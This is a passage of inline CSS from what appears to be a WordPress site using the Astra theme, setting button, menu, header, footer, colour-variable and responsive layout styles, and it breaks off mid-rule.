.wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;font-size:1.875rem;}h2,.entry-content h2{font-size:25px;font-size:1.5625rem;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;font-size:1.875rem;}h2,.entry-content h2{font-size:25px;font-size:1.5625rem;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{clear:none;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#FB5FAB;--ast-global-color-1:#EA559D;--ast-global-color-2:#0F172A;--ast-global-color-3:#313030;--ast-global-color-4:#FFFFFF;--ast-global-color-5:#FCEEF5;--ast-global-color-6:#140610;--ast-global-color-7:#FAD8E9;--ast-global-color-8:#222222;}:root {--ast-border-color : var(--ast-global-color-7);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}header.entry-header .post-thumb-img-content{text-align:center;}header.entry-header .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;width:100%;height:100%;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-4);border-style:solid;width:772px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:50px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 50px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4 );min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-plain-container, 